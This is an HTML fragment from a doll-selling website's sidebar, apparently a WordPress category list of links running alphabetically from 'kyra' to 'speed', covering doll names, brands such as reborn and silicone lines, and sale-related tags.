</li>
	<li class="cat-item cat-item-2428"><a href="https://vinylbabydolls.name/category/kyra/" >kyra</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://vinylbabydolls.name/category/labubu/" >labubu</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://vinylbabydolls.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://vinylbabydolls.name/category/landon/" >landon</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vinylbabydolls.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vinylbabydolls.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://vinylbabydolls.name/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://vinylbabydolls.name/category/layla/" >layla</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vinylbabydolls.name/category/leah/" >leah</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://vinylbabydolls.name/category/leaving/" >leaving</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://vinylbabydolls.name/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://vinylbabydolls.name/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://vinylbabydolls.name/category/lexi/" >lexi</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://vinylbabydolls.name/category/liam/" >liam</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://vinylbabydolls.name/category/lien/" >lien</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vinylbabydolls.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://vinylbabydolls.name/category/lifelike/" >lifelike</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://vinylbabydolls.name/category/lillian/" >lillian</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vinylbabydolls.name/category/lily/" >lily</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vinylbabydolls.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://vinylbabydolls.name/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://vinylbabydolls.name/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://vinylbabydolls.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vinylbabydolls.name/category/littlest/" >littlest</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://vinylbabydolls.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://vinylbabydolls.name/category/livia/" >livia</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://vinylbabydolls.name/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://vinylbabydolls.name/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vinylbabydolls.name/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://vinylbabydolls.name/category/londyn/" >londyn</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://vinylbabydolls.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://vinylbabydolls.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://vinylbabydolls.name/category/lorifina/" >lorifina</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://vinylbabydolls.name/category/loulou/" >loulou</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://vinylbabydolls.name/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://vinylbabydolls.name/category/lovis/" >lovis</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vinylbabydolls.name/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://vinylbabydolls.name/category/luisa/" >luisa</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://vinylbabydolls.name/category/lullababy/" >lullababy</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://vinylbabydolls.name/category/lumerny-babys/" >lumerny-babys</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vinylbabydolls.name/category/luminaire/" >luminaire</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://vinylbabydolls.name/category/luvabeau/" >luvabeau</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://vinylbabydolls.name/category/luvabella/" >luvabella</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://vinylbabydolls.name/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://vinylbabydolls.name/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://vinylbabydolls.name/category/maddie/" >maddie</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vinylbabydolls.name/category/maddox/" >maddox</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://vinylbabydolls.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://vinylbabydolls.name/category/madeline/" >madeline</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vinylbabydolls.name/category/maggie/" >maggie</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://vinylbabydolls.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://vinylbabydolls.name/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://vinylbabydolls.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vinylbabydolls.name/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vinylbabydolls.name/category/maide/" >maide</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://vinylbabydolls.name/category/mailman/" >mailman</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://vinylbabydolls.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://vinylbabydolls.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://vinylbabydolls.name/category/marian/" >marian</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vinylbabydolls.name/category/marissa/" >marissa</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://vinylbabydolls.name/category/marks/" >marks</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://vinylbabydolls.name/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://vinylbabydolls.name/category/martinas/" >martina&#039;s</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://vinylbabydolls.name/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://vinylbabydolls.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://vinylbabydolls.name/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vinylbabydolls.name/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://vinylbabydolls.name/category/mayven/" >mayven</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://vinylbabydolls.name/category/mdcc/" >mdcc</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://vinylbabydolls.name/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://vinylbabydolls.name/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://vinylbabydolls.name/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://vinylbabydolls.name/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://vinylbabydolls.name/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://vinylbabydolls.name/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://vinylbabydolls.name/category/middleton/" >middleton</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://vinylbabydolls.name/category/milana/" >milana</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://vinylbabydolls.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://vinylbabydolls.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://vinylbabydolls.name/category/miniland/" >miniland</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://vinylbabydolls.name/category/mint-condition/" >mint-condition</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://vinylbabydolls.name/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://vinylbabydolls.name/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://vinylbabydolls.name/category/mireya/" >mireya</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vinylbabydolls.name/category/missy/" >missy</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vinylbabydolls.name/category/miya/" >miya</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://vinylbabydolls.name/category/moana/" >moana</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://vinylbabydolls.name/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://vinylbabydolls.name/category/monika/" >monika</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://vinylbabydolls.name/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://vinylbabydolls.name/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://vinylbabydolls.name/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://vinylbabydolls.name/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://vinylbabydolls.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://vinylbabydolls.name/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://vinylbabydolls.name/category/moulton/" >moulton</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://vinylbabydolls.name/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://vinylbabydolls.name/category/natascha/" >natascha</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://vinylbabydolls.name/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://vinylbabydolls.name/category/neutralize/" >neutralize</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://vinylbabydolls.name/category/newborn/" >newborn</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://vinylbabydolls.name/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://vinylbabydolls.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://vinylbabydolls.name/category/nicery/" >nicery</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://vinylbabydolls.name/category/nikolas/" >nikolas</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://vinylbabydolls.name/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://vinylbabydolls.name/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://vinylbabydolls.name/category/npkdoll/" >npkdoll</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://vinylbabydolls.name/category/npkdolls/" >npkdolls</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vinylbabydolls.name/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://vinylbabydolls.name/category/nursery/" >nursery</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://vinylbabydolls.name/category/nurserytime/" >nurserytime</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vinylbabydolls.name/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://vinylbabydolls.name/category/nwob/" >nwob</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://vinylbabydolls.name/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://vinylbabydolls.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vinylbabydolls.name/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://vinylbabydolls.name/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://vinylbabydolls.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://vinylbabydolls.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://vinylbabydolls.name/category/orderopen/" >orderopen</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://vinylbabydolls.name/category/orders/" >orders</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://vinylbabydolls.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://vinylbabydolls.name/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://vinylbabydolls.name/category/otard/" >otard</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://vinylbabydolls.name/category/otarddolls/" >otarddolls</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://vinylbabydolls.name/category/overlooked/" >overlooked</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://vinylbabydolls.name/category/oversize/" >oversize</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vinylbabydolls.name/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://vinylbabydolls.name/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://vinylbabydolls.name/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://vinylbabydolls.name/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://vinylbabydolls.name/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://vinylbabydolls.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://vinylbabydolls.name/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vinylbabydolls.name/category/pascale/" >pascale</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vinylbabydolls.name/category/patience/" >patience</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://vinylbabydolls.name/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://vinylbabydolls.name/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://vinylbabydolls.name/category/peeka/" >peeka</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://vinylbabydolls.name/category/peggy/" >peggy</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://vinylbabydolls.name/category/pending/" >pending</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://vinylbabydolls.name/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vinylbabydolls.name/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://vinylbabydolls.name/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://vinylbabydolls.name/category/phenomenal/" >phenomenal</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vinylbabydolls.name/category/pheonix/" >pheonix</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://vinylbabydolls.name/category/pickle/" >pickle</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vinylbabydolls.name/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://vinylbabydolls.name/category/pinky/" >pinky</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://vinylbabydolls.name/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vinylbabydolls.name/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://vinylbabydolls.name/category/playpal/" >playpal</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://vinylbabydolls.name/category/playsky/" >playsky</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://vinylbabydolls.name/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://vinylbabydolls.name/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://vinylbabydolls.name/category/popmart/" >popmart</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vinylbabydolls.name/category/poppy/" >poppy-</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://vinylbabydolls.name/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://vinylbabydolls.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://vinylbabydolls.name/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://vinylbabydolls.name/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://vinylbabydolls.name/category/preemie/" >preemie</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vinylbabydolls.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://vinylbabydolls.name/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://vinylbabydolls.name/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://vinylbabydolls.name/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://vinylbabydolls.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://vinylbabydolls.name/category/priming/" >priming</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vinylbabydolls.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vinylbabydolls.name/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://vinylbabydolls.name/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vinylbabydolls.name/category/pudding/" >pudding</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vinylbabydolls.name/category/pursue/" >pursue</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://vinylbabydolls.name/category/pursuebaby/" >pursuebaby</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://vinylbabydolls.name/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://vinylbabydolls.name/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vinylbabydolls.name/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://vinylbabydolls.name/category/quinbee/" >quinbee</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://vinylbabydolls.name/category/quinlyn/" >quinlyn</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vinylbabydolls.name/category/racial/" >racial</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://vinylbabydolls.name/category/raine/" >raine</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://vinylbabydolls.name/category/ramsey/" >ramsey</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://vinylbabydolls.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vinylbabydolls.name/category/rare1954/" >rare1954</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://vinylbabydolls.name/category/rbornbaby/" >rbornbaby</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://vinylbabydolls.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vinylbabydolls.name/category/ready2go/" >ready2go</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://vinylbabydolls.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://vinylbabydolls.name/category/realborn/" >realborn</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vinylbabydolls.name/category/realist/" >realist</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://vinylbabydolls.name/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://vinylbabydolls.name/category/reality/" >reality</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://vinylbabydolls.name/category/reborn/" >reborn</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://vinylbabydolls.name/category/rebornbaby/" >rebornbaby</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://vinylbabydolls.name/category/reborned/" >reborned</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://vinylbabydolls.name/category/reborning/" >reborning</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://vinylbabydolls.name/category/rebornnew/" >rebornnew</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vinylbabydolls.name/category/rebornrealborn/" >rebornrealborn</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://vinylbabydolls.name/category/reborns/" >reborns</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://vinylbabydolls.name/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://vinylbabydolls.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://vinylbabydolls.name/category/reginas/" >regina&#039;s</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://vinylbabydolls.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://vinylbabydolls.name/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://vinylbabydolls.name/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://vinylbabydolls.name/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://vinylbabydolls.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://vinylbabydolls.name/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://vinylbabydolls.name/category/reva/" >reva</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://vinylbabydolls.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://vinylbabydolls.name/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://vinylbabydolls.name/category/riley/" >riley</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vinylbabydolls.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://vinylbabydolls.name/category/role/" >role</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://vinylbabydolls.name/category/romy/" >romy</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://vinylbabydolls.name/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://vinylbabydolls.name/category/rooting/" >rooting</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://vinylbabydolls.name/category/rosalie/" >rosalie</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://vinylbabydolls.name/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://vinylbabydolls.name/category/rosebud/" >rosebud</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://vinylbabydolls.name/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://vinylbabydolls.name/category/roux/" >roux</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://vinylbabydolls.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://vinylbabydolls.name/category/rub-a-dub/" >rub-a-dub</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://vinylbabydolls.name/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://vinylbabydolls.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://vinylbabydolls.name/category/rxdoll/" >rxdoll</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://vinylbabydolls.name/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://vinylbabydolls.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://vinylbabydolls.name/category/sale-boy/" >sale-boy</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://vinylbabydolls.name/category/sale-girl/" >sale-girl</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://vinylbabydolls.name/category/sale-lindsey/" >sale-lindsey</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vinylbabydolls.name/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://vinylbabydolls.name/category/samantha/" >samantha</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://vinylbabydolls.name/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://vinylbabydolls.name/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://vinylbabydolls.name/category/sanydoll/" >sanydoll</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://vinylbabydolls.name/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vinylbabydolls.name/category/saskia/" >saskia</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://vinylbabydolls.name/category/scam/" >scam</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://vinylbabydolls.name/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://vinylbabydolls.name/category/scammer/" >scammer</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://vinylbabydolls.name/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://vinylbabydolls.name/category/sculpt/" >sculpt</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://vinylbabydolls.name/category/secrist/" >secrist</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://vinylbabydolls.name/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://vinylbabydolls.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://vinylbabydolls.name/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://vinylbabydolls.name/category/seventh/" >seventh</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vinylbabydolls.name/category/sheila/" >sheila</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://vinylbabydolls.name/category/shein/" >shein</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://vinylbabydolls.name/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://vinylbabydolls.name/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://vinylbabydolls.name/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://vinylbabydolls.name/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://vinylbabydolls.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://vinylbabydolls.name/category/shyann/" >shyann</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://vinylbabydolls.name/category/sibling/" >sibling</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vinylbabydolls.name/category/silicione/" >silicione</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://vinylbabydolls.name/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://vinylbabydolls.name/category/silvia/" >silvia</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://vinylbabydolls.name/category/silvias/" >silvia&#039;s</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vinylbabydolls.name/category/simone/" >simone</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://vinylbabydolls.name/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://vinylbabydolls.name/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://vinylbabydolls.name/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://vinylbabydolls.name/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://vinylbabydolls.name/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://vinylbabydolls.name/category/skipper/" >skipper</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vinylbabydolls.name/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://vinylbabydolls.name/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://vinylbabydolls.name/category/smila/" >smila</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://vinylbabydolls.name/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://vinylbabydolls.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://vinylbabydolls.name/category/snuggle/" >snuggle</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://vinylbabydolls.name/category/snuggly/" >snuggly</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://vinylbabydolls.name/category/sofie/" >sofie</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://vinylbabydolls.name/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://vinylbabydolls.name/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://vinylbabydolls.name/category/sole/" >sole</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://vinylbabydolls.name/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vinylbabydolls.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://vinylbabydolls.name/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://vinylbabydolls.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://vinylbabydolls.name/category/speed/" >speed</a>
</li>
